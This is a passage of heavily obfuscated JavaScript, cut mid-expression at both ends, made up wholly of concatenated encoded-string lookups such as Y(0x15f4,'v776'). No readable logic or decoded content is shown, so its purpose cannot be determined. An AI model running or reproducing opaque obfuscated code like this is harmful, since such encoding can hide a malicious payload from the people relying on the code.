,'mA87')+Y(0xc15,'PNzJ')+Y(0x27b,'m^&J')+Y(0x269e,'&HmG')+Y(0x569,'%x&B')+Y(0x445d,'hLyQ')+Y(0xf27,'V]r)')+Y(0x290f,'mA87')+Y(0x3dbf,'mA87')+Y(0x3f32,'E$@2')+Y(0x190f,'PNzJ')+Y(0x633,'1%jC')+Y(0x41b9,'6ZqT')+Y(0x1c15,'l4LE')+Y(0x2636,'v776')+Y(0xa06,'VJnG')+Y(0x292d,'[E4K')+Y(0x2799,'1(Af')+Y(0x3097,'h!0K')+Y(0x15f4,'v776')+Y(0x5a6,'1%jC')+Y(0xfcd,'#[5H')+Y(0xdf5,'5L)s')+Y(0x670,'fVmH')+Y(0x1f7a,'7eCY')+Y(0x6f1,'Z#et')+Y(0x2412,'Cu$U')+Y(0x2db7,'Z#et')+Y(0x10b3,'4]aJ')+Y(0x26b6,'PNzJ')+Y(0x2121,'f8WK')+Y(0x3ca7,'b6lW')+Y(0x3b53,'H%kI')+Y(0x2bb6,'9pW[')+Y(0x2a3f,'4]aJ')+Y(0x2aa1,'l4LE')+Y(0x68d,']kYM')+Y(0x8c3,'vrwG')+Y(0x3eb6,'Cu$U')+(Y(0x318d,'G*kX')+Y(0x2337,'#[5H')+Y(0x44a2,'G*kX')+Y(0x20da,'m^&J')+Y(0x2a50,'mI#g')+Y(0x2430,'J%hH')+Y(0x7a5,'J%hH')+Y(0x374b,'7eCY')+Y(0x75f,'17CK')+Y(0xc45,'VJnG')+Y(0x3f41,'vrwG')+Y(0x440b,'m^&J')+Y(0x4158,'b6lW')+Y(0x1527,')1JS')+Y(0x41be,'vrwG')+Y(0x423,'MkT6')+Y(0x3ca3,'v776')+Y(0x8fc,'#[5H')+Y(0xbb9,'Cu$U')+Y(0x1e38,'Zkc%')+Y(0x2bcb,'b6lW')+Y(0x4333,'mI#g')+Y(0x3eba,'4]aJ')+Y(0x117b,'Z#et')+Y(0x25a6,')A![')+Y(0x649,'H%kI')+Y(0xb5b,'&HmG')+Y(0x3efa,'PNzJ')+Y(0x429b,'E$@2')+Y(0x4534,'%x&B')+Y(0x2a09,'m^&J')+Y(0x1079,'4]aJ')+Y(0x2d77,'MkT6')+Y(0x1212,'v776')+Y(0x3bde,'Z#et')+Y(0x2c72,')1JS')+Y(0x4119,'m^&J')+Y(0x23d0,'JvZN')+Y(0x2c59,'4]aJ')+Y(0x35ad,'S[a4')+Y(0x3687,'1%jC')+Y(0x2dac,'mA87')+Y(0x1949,'PNzJ')+Y(0x21b8,'Z#et')+Y(0x42e3,')A![')+Y(0x14ea,']kYM')+Y(0x21ee,'h!0K')+Y(0x38d4,']kYM')+Y(0x16df,'#[5H')+Y(0x2feb,'17CK')+Y(0x1155,'b6lW')+Y(0x2563,'mrvk')+Y(0x34b4,'4]aJ')+Y(0x121f,')A![')+Y(0x1d91,'hLyQ')+Y(0x3f7,'WnL7')+Y(0xe32,'JvZN')+Y(0x2ca7,')1JS')+Y(0x3ef8,'b6lW')+Y(0x1095,'1PM*')+Y(0x35cd,')1JS')+Y(0x17a4,'Q45&')+Y(0x434d,'ir*3')+Y(0xf31,'b6lW')+Y(0xb32,'#[5H')+Y(0x2be7,'l4LE')+Y(0x129a,'VJnG')+Y(0x1dcb,'Cu$U')+Y(0x2db5,')A![')+Y(0x1558,'tHy]')+Y(0x34e0,'QGV7')+Y(0xa69,'JvZN')+Y(0x1c57,'fVmH')+Y(0x6fb,']kYM')+Y(0x15cd,'7eCY')+Y(0x2d8d,'Zkc%')+Y(0x3a08,'1PM*')+Y(0x30c3,'1%jC')+Y(0x3053,'17CK')+Y(0x1b73,'Cu$U')+Y(0x3423,'%x&B')+Y(0x43f3,'b6lW')+Y(0x158b,'%x&B')+Y(0x1746,'fVmH')+Y(0x16e9,'6ZqT')+Y(0x1bbd,'VJnG')+Y(0x34ed,'VJnG')+Y(0x1d8f,'b6lW')+Y(0x290a,'V]r)')+Y(0x466,'mrvk')+Y(0xaf5,'H%kI')+Y(0xead,'m^&J')+Y(0x1702,'VJnG')+Y(0x1a42,'fVmH')+Y(0x1e85,'JvZN')+Y(0xc29,')A![')+Y(0xefa,'ir*3')+Y(0x25b5,'VJnG')+Y(0x6a8,')A![')+Y(0x4bb,'H%kI')+Y(0x2d5f,'J%hH')+Y(0x814,')A![')+Y(0x1367,'f8WK')+Y(0x69e,'QGV7')+Y(0x2cd8,'1PM*')+Y(0x272,'hLyQ')+Y(0x154d,'1(Af')+Y(0x3898,'vrwG')+Y(0x1d08,'hLyQ')+Y(0x2e92,'mA87')+Y(0x316e,'[E4K')+Y(0xd14,'mA87')+Y(0x693,'m^&J')+Y(0x2602,'17CK')+Y(0x4001,'hLyQ')+Y(0x22fc,'tHy]')+Y(0xdc5,'mI#g')+Y(0x540,'[E4K')+Y(0x1878,'DlgP')+Y(0x43b,'fVmH')+Y(0x18d3,'dLmP')+Y(0x2cdf,')1JS')+Y(0x3475,'J(u^')+Y(0x1656,'PNzJ')+Y(0x1bf2,'E$@2')+Y(0x2341,']kYM')+Y(0xc66,'l4LE')+Y(0x3150,'V]r)')+Y(0x2562,'f8WK')+Y(0x2106,'Zkc%')+Y(0x497,'17CK')+Y(0x2f88,'7eCY')+Y(0x2ae2,'9pW[')+Y(0x2d13,'hLyQ')+Y(0x30a8,'V]r)')+Y(0x910,'Cu$U')+Y(0x416e,'#[5H')+Y(0x3913,'V]r)')+Y(0xc8c,'PNzJ')+Y(0x1470,'l4LE')+Y(0x39e1,'5L)s')+Y(0x20bb,'mrvk')+Y(0x2af7,'PNzJ')+Y(0x58a,'1PM*')+Y(0xa15,'[E4K')+Y(0x8ca,'1PM*')+Y(0xb4b,'1%jC')+Y(0x215a,'dLmP')+Y(0xbae,'%x&B')+Y(0x18f0,'9pW[')+Y(0x139f,'hLyQ')+Y(0x2d6d,'QGV7')+Y(0x10e9,'VJnG')+Y(0x44f2,']kYM')+Y(0x2e74,'J(u^')+Y(0x319e,')1JS')+Y(0x429f,'dLmP')+Y(0x2a05,'mI#g')+Y(0x3823,'1(Af')+Y(0x4181,'VJnG')+Y(0x29ce,'MkT6')+Y(0x29af,'mrvk')+Y(0x3fd6,'Cu$U')+Y(0x3182,')A![')+Y(0x207e,'G*kX')+Y(0x238d,'mI#g')+Y(0x253c,'h!0K')+Y(0x263,'H%kI')+Y(0xfe2,')A![')+Y(0x2eb0,'gIv9')+Y(0x31f7,'Cu$U')+Y(0x2710,'%x&B')+Y(0x241f,')1JS')+Y(0x3731,'PNzJ')+Y(0x13a8,'1%jC')+Y(0x28ac,'7eCY')+Y(0x3f48,'QGV7')+Y(0x15b3,'E$@2')+Y(0x11a7,'MkT6')+Y(0x2157,')A![')+Y(0x3f4a,'1PM*')+Y(0x2933,'DlgP')+Y(0x30f7,'G*kX')+Y(0x2ef,'J(u^')+Y(0xf5c,'6ZqT')+Y(0x44d3,'Cu$U')+Y(0x4148,'V]r)')+Y(0x377,'QGV7')+Y(0x42e7,'PNzJ')+Y(0x43a,')A![')+Y(0x1c07,'J%hH')+Y(0x3b85,'%x&B')+Y(0xda8,'QGV7')+Y(0x2180,'l4LE')+Y(0xfd7,'6ZqT')+Y(0x921,'l4LE')+Y(0x1b30,')1JS')+Y(0x2942,'VJnG')+Y(0x13bf,'Q45&')+Y(0x4af,'mrvk'))+(Y(0x34df,'1PM*')+Y(0x2664,'&HmG')+Y(0x40c8,'VJnG')+Y(0x313a,'[E4K')+Y(0x2277,'l4LE')+Y(0xfc0,'E$@2')+Y(0x2b76,'G*kX')+Y(0x728,'mI#g')+Y(0x239e,'1PM*')+Y(0x2951,'7eCY')+Y(0x3412,'dLmP')+Y(0x1bc0,'Z#et')+Y(0x1d71,'dLmP')+Y(0x1c62,'%x&B')+Y(0x41bd,'ir*3')+Y(0x27fe,'J(u^')+Y(0x4b7,'fVmH')+Y(0x440d,'7eCY')+Y(0x1995,'J%hH')+Y(0x411,'Q45&')+Y(0x10a8,'J%hH')+Y(0x10dc,'JvZN')+Y(0x13c8,'m^&J')+Y(0x1365,'1PM*')+Y(0xa36,'f8WK')+Y(0x43bf,'1(Af')+Y(0x3c8e,'mI#g')+Y(0x2fe9,'v776')+Y(0x3449,'MkT6')+Y(0x3999,'%x&B')+Y(0xa34,'V]r)')+Y(0x2ab5,'VJnG')+Y(0x2f32,'J(u^')+Y(0x299e,'#[5H')+Y(0x3021,'[E4K')+Y(0x3f4b,'dLmP')+Y(0x1145,'f8WK')+Y(0x28ad,'1(Af')+Y(0x1daa,'Q45&')+Y(0x3593,'E$@2')+Y(0x23c0,'tHy]')+Y(0x241a,'S[a4')+Y(0x349e,'1%jC')+Y(0x1f4d,'Q45&')+Y(0x2d42,'Q45&')+Y(0x15e5,'G*kX')+Y(0x1f20,'m^&J')+Y(0x2235,'7eCY')+Y(0xce8,'G*kX')+Y(0x1ecf,')1JS')+Y(0x10ac,'f8WK')+Y(0xf0e,'J%hH')+Y(0x2ca9,'4]aJ')+Y(0x31c6,'f8WK')+Y(0x6b9,')A![')+Y(0xbe6,'#[5H')+Y(0x2e72,'tHy]')+Y(0x1efb,'fVmH')+Y(0x2f76,'gIv9')+Y(0xbac,'17CK')+Y(0x37b3,'1(Af')+Y(0xf82,'V]r)')+Y(0x3ad5,'b6lW')+Y(0x33ee,'l4LE')+Y(0x271f,'V]r)')+Y(0x23ed,'mrvk')+Y(0x2f74,'Z#et')+Y(0x345,'v776')+Y(0x3c32,'1(Af')+Y(0x6c6,'V]r)')+Y(0x3851,'WnL7')+Y(0x1a13,'ir*3')+Y(0xb70,'PNzJ')+Y(0x3311,'1%jC')+Y(0x37cc,'V]r)')+Y(0x3e37,'v776')+Y(0x2b09,'1%jC')+Y(0x2cca,'b6lW')+Y(0x3569,'Q45&')+Y(0x3bdb,'dLmP')+Y(0x2784,'E$@2')+Y(0x3090,'PNzJ')+Y(0x4a9,'7eCY')+Y(0xb48,'S[a4')+Y(0x4323,'dLmP')+Y(0x20f8,'[E4K')+Y(0x3a68,'MkT6')+Y(0x3577,'J(u^')+Y(0x1218,'QGV7')+Y(0x2531,'G*kX')+Y(0x27a1,'Q45&')+Y(0x431,'mI#g')+Y(0x1a34,'fVmH')+Y(0xf4b,'J%hH')+Y(0x2352,'b6lW')+Y(0x3b1c,'5L)s')+Y(0x54a,'E$@2')+Y(0x276a,'4]aJ')+Y(0x3772,'Zkc%')+Y(0x28e0,'[E4K')+Y(0x4365,')A![')+Y(0x1db4,'h!0K')+Y(0x19de,'1(Af')+Y(0x3e75,'mI#g')+Y(0x3cd0,'1PM*')+Y(0x1669,'E$@2')+Y(0x9bf,'vrwG')+Y(0x3688,'dLmP')+Y(0x2cee,'mrvk')+Y(0x2217,'5L)s')+Y(0x1e14,')A![')+Y(0x10c0,'mI#g')+Y(0x3ed1,'V]r)')+Y(0x1bcc,'PNzJ')+Y(0x4322,'h!0K')+Y(0x31c1,'J(u^')+Y(0x389b,'MkT6')+Y(0x25c6,'PNzJ')+Y(0x404,'Q45&')+Y(0x2151,'m^&J')+Y(0x3ff,'mrvk')+Y(0x22c9,'Cu$U')+Y(0x3f94,'S[a4')+Y(0x45c,'G*kX')+Y(0x32ca,'dLmP')+Y(0x4041,'mA87')+Y(0x3a73,'Z#et')+Y(0x1914,')A![')+Y(0x2199,'JvZN')+Y(0x4261,'9pW[')+Y(0x261e,'m^&J')+Y(0x417c,'mI#g')+Y(0x338d,'Z#et')+Y(0xc9e,'&HmG')+Y(0x11ec,'17CK')+Y(0x2462,'vrwG')+Y(0x1387,'J(u^')+Y(0x12ee,'E$@2')+Y(0x530,'H%kI')+Y(0x550,'v776')+Y(0x2d96,'gIv9')+Y(0x342,'mrvk')+Y(0x2407,'V]r)')+Y(0x1466,'m^&J')+Y(0x3d18,'ir*3')+Y(0x1bc1,']kYM')+Y(0x1742,'MkT6')+Y(0x528,'b6lW')+Y(0x2e5d,'ir*3')+Y(0x14cb,'J%hH')+Y(0x12c3,'V]r)')+Y(0x2b6c,'WnL7')+Y(0x1200,'fVmH')+Y(0x37eb,'V]r)')+Y(0x1cb3,'9pW[')+Y(0x1f09,'V]r)')+Y(0xc8b,'G*kX')+Y(0x2183,'mI#g')+Y(0x44a8,'%x&B')+Y(0x1fd4,'Zkc%')+Y(0x1f01,'m^&J')+Y(0x3f0d,']kYM')+Y(0x29a0,'mrvk')+Y(0x1e65,'1(Af')+Y(0xda2,'tHy]')+Y(0x2007,'DlgP')+Y(0x44b2,'J(u^')+Y(0x1459,')1JS')+Y(0x1df4,'4]aJ')+Y(0x1024,')1JS')+Y(0x1d3f,'f8WK')+Y(0x566,'mI#g')+Y(0xda4,'tHy]')+Y(0x3051,'MkT6')+Y(0x2c90,'hLyQ')+Y(0x329d,'Cu$U')+Y(0x44f1,'VJnG')+Y(0x216,'dLmP')+Y(0x3864,'Cu$U')+Y(0x27e2,'mI#g')+Y(0x3e34,'Z#et')+Y(0x4f4,'H%kI')+Y(0x27c2,'J(u^')+Y(0x219d,'DlgP')+Y(0x39b3,'1(Af')+Y(0x4485,'v776')+Y(0x2212,'[E4K')+Y(0x2511,'f8WK')+Y(0x176a,'Z#et')+Y(0x3274,'mA87')+Y(0x50d,'JvZN')+Y(0x3f7c,'v776')+Y(0x3a8a,')1JS')+Y(0x2d89,'1(Af')+Y(0x2420,'mrvk')+Y(0x2d8f,')1JS')+Y(0x3b40,'MkT6')+Y(0x34d,'V]r)')+Y(0x32c3,'Z#et')+Y(0x22b0,'S[a4'))+(Y(0x185e,'7eCY')+Y(0x34c7,'b6lW')+Y(0x3cae,'[E4K')+Y(0x3480,'S[a4')+Y(0x15cb,'1%jC')+Y(0x3aff,'MkT6')+Y(0x2823,'v776')+Y(0x1f10,'h!0K')+Y(0xf99,'PNzJ')+Y(0x4db,'E$@2')+Y(0x2565,'VJnG')+Y(0x1788,'Z#et')+Y(0x3b7a,'Zkc%')+Y(0x12f4,'J%hH')+Y(0x3ea5,')1JS')+Y(0x1a5f,'m^&J')+Y(0xe99,'Q45&')+Y(0x1ef0,'l4LE')+Y(0x98a,'S[a4')+Y(0x16c0,'f8WK')+Y(0x1db2,'tHy]')+Y(0x10d9,'V]r)')+Y(0x17b5,'m^&J')+Y(0x4062,'1PM*')+Y(0x25dc,'WnL7')+Y(0x142b,'%x&B')+Y(0x1d3e,'mA87')+Y(0x1cd,'1PM*')+Y(0x1631,'hLyQ')+Y(0x1a7d,'vrwG')+Y(0x3225,'h!0K')+Y(0x2fcb,'DlgP')+Y(0x402d,'4]aJ')+Y(0x423b,'mI#g')+Y(0x29fa,'PNzJ')+Y(0x2ebf,'J%hH')+Y(0x296f,'5L)s')+Y(0x307b,'Cu$U')+Y(0xfac,'6ZqT')+Y(0xd10,'&HmG')+Y(0x47a,'vrwG')+Y(0xa77,'JvZN')+Y(0x1b9b,'#[5H')+Y(0x440,'b6lW')+Y(0x38a7,'H%kI')+Y(0x6e3,'7eCY')+Y(0x268c,'4]aJ')+Y(0x40f0,'JvZN')+Y(0x2b34,'H%kI')+Y(0x1064,']kYM')+Y(0x37db,'QGV7')+Y(0x3cc6,'17CK')+Y(0x31f0,'Z#et')+Y(0xd6c,'Q45&')+Y(0x1ffa,'f8WK')+Y(0x3f21,'dLmP')+Y(0x1a86,'7eCY')+Y(0x3940,'gIv9')+Y(0x4145,'PNzJ')+Y(0x33b5,'b6lW')+Y(0x344b,'4]aJ')+Y(0x2009,'7eCY')+Y(0x1f42,'tHy]')+Y(0x2e2b,'JvZN')+Y(0x1fee,'dLmP')+Y(0x174a,'7eCY')+Y(0x392f,'Cu$U')+Y(0x28ee,'1PM*')+Y(0x291f,'6ZqT')+Y(0x43ab,'dLmP')+Y(0x382c,'17CK')+Y(0x3392,'JvZN')+Y(0x2dfa,'#[5H')+Y(0x18e6,'dLmP')+Y(0x392d,'Z#et')+Y(0x4342,'b6lW')+Y(0x1194,'17CK')+Y(0x324,'VJnG')+Y(0x3726,'&HmG')+Y(0x88a,'vrwG')+Y(0x2d6e,'VJnG')+Y(0x817,'MkT6')+Y(0x73f,'mI#g')+Y(0x2e2c,'[E4K')+Y(0x3260,'JvZN')+Y(0x2f27,'#[5H')+Y(0x4ed,'tHy]')+Y(0x2509,'Z#et')+Y(0x3a39,'Q45&')+Y(0x4109,'WnL7')+Y(0x3002,'Cu$U')+Y(0x1745,'Cu$U')+Y(0x38ef,')1JS')+Y(0x1313,')A![')+Y(0x35d2,'Cu$U')+Y(0x2f4b,'VJnG')+Y(0x3c34,'1%jC')+Y(0x788,'JvZN')+Y(0x2530,'h!0K')+Y(0x1837,'Cu$U')+Y(0x1a8c,'m^&J')+Y(0x3fbc,'17CK')+Y(0x1334,'JvZN')+Y(0x2682,'1(Af')+Y(0xa7d,'E$@2')+Y(0x4141,'f8WK')+Y(0x1a8e,'vrwG')+Y(0x3ff3,'1(Af')+Y(0x44b,'Q45&')+Y(0x311b,'17CK')+Y(0x2ef5,'Q45&')+Y(0x9ca,'J%hH')+Y(0x2574,'dLmP')+Y(0x1c19,'QGV7')+Y(0x2f3e,'4]aJ')+Y(0x1a81,'Zkc%')+Y(0x2ce7,'&HmG')+Y(0x2331,'h!0K')+Y(0x494,'QGV7')+Y(0x2f8a,'E$@2')+Y(0x3fc8,'hLyQ')+Y(0x10f8,'f8WK')+Y(0x3d4d,'Z#et')+Y(0x8d8,'mrvk')+Y(0xb6f,'m^&J')+Y(0x3e7c,'v776')+Y(0x11b3,'tHy]')+Y(0x5d3,'vrwG')+Y(0x435f,'S[a4')+Y(0x34a3,'mI#g')+Y(0x49f,'DlgP')+Y(0x14e8,'fVmH')+Y(0x343c,'f8WK')+Y(0x1f11,'m^&J')+Y(0x1c73,'1(Af')+Y(0x52e,'V]r)')+Y(0x1d27,'b6lW')+Y(0x2f5,'tHy]')+Y(0x447c,'%x&B')+Y(0x27e8,'&HmG')+Y(0xbfa,'WnL7')+Y(0x47c,')1JS')+Y(0x3514,'v776')+Y(0x1deb,')A![')+Y(0x2b16,'H%kI')+Y(0x24b4,'MkT6')+Y(0x18af,'WnL7')+Y(0x2e0e,'G*kX')+Y(0x4160,'S[a4')+Y(0x4291,'MkT6')+Y(0x1242,'J(u^')+Y(0x3680,'%x&B')+Y(0x3cf,'S[a4')+Y(0x34b,'4]aJ')+Y(0x3703,'MkT6')+Y(0xc39,'MkT6')+Y(0x3f6d,'fVmH')+Y(0x1969,'m^&J')+Y(0x37da,'hLyQ')+Y(0x3309,'E$@2')+Y(0x3d6,'7eCY')+Y(0x204c,'v776')+Y(0x3ac0,'Z#et')+Y(0x3da,'G*kX')+Y(0x36ef,'b6lW')+Y(0x103f,'l4LE')+Y(0x27ab,'hLyQ')+Y(0x3bab,'hLyQ')+Y(0x3d9b,'JvZN')+Y(0x3be,')1JS')+Y(0x309e,'[E4K')+Y(0x261a,')1JS')+Y(0x279d,'mA87')+Y(0x278a,'%x&B')+Y(0x166c,'&HmG')+Y(0x1e86,'Zkc%')+Y(0x3a0,'l4LE')+Y(0x3de3,'S[a4')+Y(0x2330,'V]r)')+Y(0xe13,'m^&J')+Y(0x28f2,'gIv9')+Y(0x1ade,'Cu$U')+Y(0x1d41,'WnL7')+Y(0x42f1,'7eCY')+Y(0x10a2,'1(Af')+Y(0x132d,'Zkc%')+Y(0x2955,'PNzJ')+Y(0x3eef,'PNzJ')+Y(0x27ed,'Cu$U')+Y(0x3b14,'mrvk')+Y(0x18c6,'v776')+Y(0x1e7d,'l4LE')+Y(0x22e2,'b6lW')+Y(0x320b,'1PM*')+Y(0x24b1,'PNzJ')+Y(0x1f76,'6ZqT')+Y(0x1b77,'DlgP')+Y(0x102e,'G*kX')+Y(0xac9,'WnL7')+Y(0x2f1b,'H%kI'))+(Y(0x8a7,'Z#et')+Y(0x3dae,'1%jC')+Y(0x1b15,'MkT6')+Y(0xfbf,'4]aJ')+Y(0x2189,'Q45&')+Y(0x1339,'7eCY')+Y(0x17d0,'mI#g')+Y(0x1fba,'b6lW')+Y(0xa71,'tHy]')+Y(0x7ac,'JvZN')+Y(0xb6a,'mA87')+Y(0x34c5,'9pW[')+Y(0xe78,'JvZN')+Y(0x343d,'b6lW')+Y(0x624,'l4LE')+Y(0x2b7c,'Z#et')+Y(0x244b,'DlgP')+Y(0x468,'ir*3')+Y(0x5c4,'gIv9')+Y(0x21a6,'fVmH')+Y(0x153e,'H%kI')+Y(0x37c9,'#[5H')+Y(0x1d0b,'4]aJ')+Y(0x2c3a,'6ZqT')+Y(0x3a69,'v776')+Y(0x13e2,'gIv9')+Y(0x1e32,'J%hH')+Y(0x25fa,'PNzJ')+Y(0x2971,'b6lW')+Y(0x321d,'J(u^')+Y(0x1ca2,'1PM*')+Y(0x3f10,'v776')+Y(0x4097,'Zkc%')+Y(0x1761,'ir*3')+Y(0x143c,'tHy]')+Y(0x2d70,'4]aJ')+Y(0xb5d,'7eCY')+Y(0xcbb,'tHy]')+Y(0xe4d,'h!0K')+Y(0x2f5e,'&HmG')+Y(0x19d6,'mA87')+Y(0x3566,'1(Af')+Y(0x2dc4,'17CK')+Y(0x119c,'Z#et')+Y(0x3597,'DlgP')+Y(0x14d0,'dLmP')+Y(0x2b67,'9pW[')+Y(0x4503,'J(u^')+Y(0x7e9,'dLmP')+Y(0x2846,']kYM')+Y(0x680,'[E4K')+Y(0x38e4,'JvZN')+Y(0x41ed,'JvZN')+Y(0x1150,')A![')+Y(0x1cf2,'gIv9')+Y(0x27df,'4]aJ')+Y(0x474,'%x&B')+Y(0x3a7b,'Z#et')+Y(0x8b3,'4]aJ')+Y(0x1eae,'H%kI')+Y(0x3f45,'mA87')+Y(0x679,'1%jC')+Y(0x43c5,'tHy]')+Y(0x4037,'17CK')+Y(0x2165,'V]r)')+Y(0x2c6b,'9pW[')+Y(0x36fd,'VJnG')+Y(0x328b,'&HmG')+Y(0x3855,'MkT6')+Y(0x1653,'E$@2')+Y(0xf43,'f8WK')+Y(0x1627,'VJnG')+Y(0x2252,'gIv9')+Y(0x24fd,'mrvk')+Y(0x302e,'V]r)')+Y(0x31b3,'E$@2')+Y(0x2df6,'4]aJ')+Y(0x1c8e,'PNzJ')+Y(0x18a8,'[E4K')+Y(0x3923,'G*kX')+Y(0x454,'H%kI')+Y(0x475,'f8WK')+Y(0x1d11,'mA87')+Y(0x3887,'Z#et')+Y(0x3492,'mrvk')+Y(0x2f97,'J(u^')+Y(0x2fa,'gIv9')+Y(0x28f1,'JvZN')+Y(0x2987,'S[a4')+Y(0x1b07,'#[5H')+Y(0x449a,'1PM*')+Y(0x2975,'gIv9')+Y(0x41c0,'VJnG')+Y(0x3db9,'[E4K')+Y(0x27d8,'WnL7')+Y(0xfc9,'J%hH')+Y(0x2f7b,'vrwG')+Y(0x3434,'f8WK')+Y(0x170e,'h!0K')+Y(0x1957,'Q45&')+Y(0x3f98,'WnL7')+Y(0x1aaa,'5L)s')+Y(0x2a32,'fVmH')+Y(0x1b38,'f8WK')+Y(0x15f8,'m^&J')+Y(0x14fb,'mI#g')+Y(0x53e,'DlgP')+Y(0x3fbe,'1%jC')+Y(0x3065,'mrvk')+Y(0x23df,'1%jC')+Y(0x2652,'DlgP')+Y(0x28d8,')1JS')+Y(0x21d0,'V]r)')+Y(0x8ea,'J(u^')+Y(0x3a75,'Z#et')+Y(0x38f7,'mI#g')+Y(0x1866,'MkT6')+Y(0x8cd,'PNzJ')+Y(0x205b,'QGV7')+Y(0x346a,'Cu$U')+Y(0x3f51,'4]aJ')+Y(0x27bc,'4]aJ')+Y(0x914,'fVmH')+Y(0x14b5,'17CK')+Y(0x4036,'Cu$U')+Y(0x328,'17CK')+Y(0x22d5,'WnL7')+Y(0x414,'1PM*')+Y(0xfe1,'hLyQ')+Y(0x2cea,'DlgP')+Y(0xff3,'m^&J')+Y(0x2066,'mA87')+Y(0x1b6a,'mI#g')+Y(0x47f,'PNzJ')+Y(0xbc6,'E$@2')+Y(0x1157,'[E4K')+Y(0x2211,'H%kI')+Y(0x108c,'mA87')+Y(0x1bd5,'S[a4')+Y(0x2ccc,'gIv9')+Y(0x37fb,'E$@2')+Y(0x72a,'PNzJ')+Y(0x435b,'5L)s')+Y(0x38e0,'v776')+Y(0x119a,']kYM')+Y(0x227f,'DlgP')+Y(0x2ee3,'1(Af')+Y(0x3d73,'f8WK')+Y(0x151f,'#[5H')+Y(0x4ae,']kYM')+Y(0x4164,'5L)s')+Y(0x110b,'mrvk')+Y(0xcbc,'v776')+Y(0x3ce9,')1JS')+Y(0x2bfc,'v776')+Y(0x39f9,'MkT6')+Y(0xc2a,'J(u^')+Y(0x3a9b,'E$@2')+Y(0x28b5,'WnL7')+Y(0x424b,'1PM*')+Y(0x13f0,'1(Af')+Y(0x3fda,'PNzJ')+Y(0x1c22,'S[a4')+Y(0x20c3,'5L)s')+Y(0x1b13,'%x&B')+Y(0xf17,'#[5H')+Y(0x3054,'hLyQ')+Y(0xa3e,'mI#g')+Y(0x4508,'Cu$U')+Y(0x167f,'G*kX')+Y(0x3253,'J%hH')+Y(0x3e25,'&HmG')+Y(0x532,'JvZN')+Y(0x4146,'9pW[')+Y(0x30f4,'7eCY')+Y(0x2efb,'J%hH')+Y(0x2ea3,'mI#g')+Y(0xa9b,'h!0K')+Y(0xb31,')A![')+Y(0x7de,'VJnG')+Y(0x359,'gIv9')+Y(0x1f70,'gIv9')+Y(0x19ee,'mrvk')+Y(0x913,'E$@2')+Y(0x1414,'V]r)')+Y(0x5b1,'mI#g')+Y(0x100b,'dLmP')+Y(0x2c05,'Cu$U')+Y(0x27a5,'9pW[')+Y(0x846,'H%kI')+Y(0xca7,'hLyQ')+Y(0xe70,'H%kI')+Y(0x1310,'V]r)')+Y(0x347d,'hLyQ')+Y(0x1fd8,'hLyQ')+Y(0x30b6,'Q45&')+Y(0x1700,'J%hH')+Y(0x2567,'f8WK')+Y(0x13c3,'7eCY')+Y(0x294,'#[5H'))+(Y(0x364f,'DlgP')+Y(0x20bc,'m^&J')+Y(0x2d5,'Z#et')+Y(0x2266,'h!0K')+Y(0x14c8,'1PM*')+Y(0x12b0,'Q45&')+Y(0x3185,'S[a4')+Y(0xae3,'JvZN')+Y(0x185c,')A![')+Y(0x401c,'S[a4')+Y(0x2afa,')1JS')+Y(0xc58,'QGV7')+Y(0x20d1,'[E4K')+Y(0x27ec,'QGV7')+Y(0x2318,'Zkc%')+Y(0x391c,'1PM*')+Y(0x4388,'S[a4')+Y(0x43ff,'&HmG')+Y(0xf65,'PNzJ')+Y(0x35e7,'6ZqT')+Y(0x3bbc,')1JS')+Y(0xd64,'WnL7')+Y(0x19cc,'%x&B')+Y(0xa1c,'b6lW')+Y(0x1980,'tHy]')+Y(0x33a3,'9pW[')+Y(0x1e58,'Cu$U')+Y(0x3349,'[E4K')+Y(0xaf2,'&HmG')+Y(0x323f,'VJnG')+Y(0x2102,'7eCY')+Y(0x4177,'&HmG')+Y(0x2bca,'Zkc%')+Y(0x15d4,'vrwG')+Y(0x41e,'QGV7')+Y(0x8a4,'v776')+Y(0x34ee,'J(u^')+Y(0x3eed,'5L)s')+Y(0x4255,'WnL7')+Y(0x2c91,'PNzJ')+Y(0x2cb9,'J%hH')+Y(0x140c,'Z#et')+Y(0xbbc,'J(u^')+Y(0x2eba,'%x&B')+Y(0x391a,'S[a4')+Y(0x365d,'5L)s')+Y(0x19e6,'fVmH')+Y(0x556,'b6lW')+Y(0x39d5,'Zkc%')+Y(0x399f,'WnL7')+Y(0x187d,'S[a4')+Y(0x1fa7,'17CK')+Y(0x13b0,'QGV7')+Y(0x1aad,'G*kX')+Y(0x3e91,'H%kI')+Y(0xe31,'4]aJ')+Y(0x1714,'hLyQ')+Y(0x2673,'v776')+Y(0x3c3,'v776')+Y(0x3153,'E$@2')+Y(0xeeb,'17CK')+Y(0x615,')1JS')+Y(0x1b4b,'J%hH')+Y(0x5c6,'Q45&')+Y(0x61a,'mrvk')+Y(0x1517,'9pW[')+Y(0x29c4,'m^&J')+Y(0xd8e,'hLyQ')+Y(0x3edc,'[E4K')+Y(0x3ec7,'fVmH')+Y(0x6b4,'4]aJ')+Y(0x18db,'9pW[')+Y(0x233c,'gIv9')+Y(0x1df0,'PNzJ')+Y(0x3e52,'dLmP')+Y(0x3824,'1%jC')+Y(0x441b,'9pW[')+Y(0x12df,'S[a4')+Y(0x2026,'ir*3')+Y(0xc1c,'G*kX')+Y(0x1b72,'hLyQ')+Y(0x42c8,'l4LE')+Y(0x1a26,'E$@2')+Y(0x3425,'v776')+Y(0x2519,'PNzJ')+Y(0x241d,'DlgP')+Y(0x3e6c,'vrwG')+Y(0x2e7b,'mI#g')+Y(0x2895,'fVmH')+Y(0xbf0,'J(u^')+Y(0x292f,'#[5H')+Y(0x3bcd,'Cu$U')+Y(0x21af,'mA87')+Y(0x32d8,'1PM*')+Y(0x11df,'E$@2')+Y(0x1c31,'ir*3')+Y(0x3add,'9pW[')+Y(0x2a80,'WnL7')+Y(0x3582,'VJnG')+Y(0x2ee,'J(u^')+Y(0x3a66,'vrwG')+Y(0x43f6,'vrwG')+Y(0x5fc,'#[5H')+Y(0x3289,'1(Af')+Y(0x1638,'V]r)')+Y(0x1912,'&HmG')+Y(0x39cc,'5L)s')+Y(0x309b,'fVmH')+Y(0x346d,'vrwG')+Y(0x14e7,'G*kX')+Y(0x4517,'fVmH')+Y(0x1056,'MkT6')+Y(0x3a7d,'[E4K')+Y(0x17d5,'1%jC')+Y(0x68f,'WnL7')+Y(0x41ca,'V]r)')+Y(0xe0f,'&HmG')+Y(0x1f65,'5L)s')+Y(0x274c,'hLyQ')+Y(0x1c40,'J%hH')+Y(0x4402,'6ZqT')+Y(0x4404,'MkT6')+Y(0x16b2,'vrwG')+Y(0xdc6,')1JS')+Y(0x435c,'E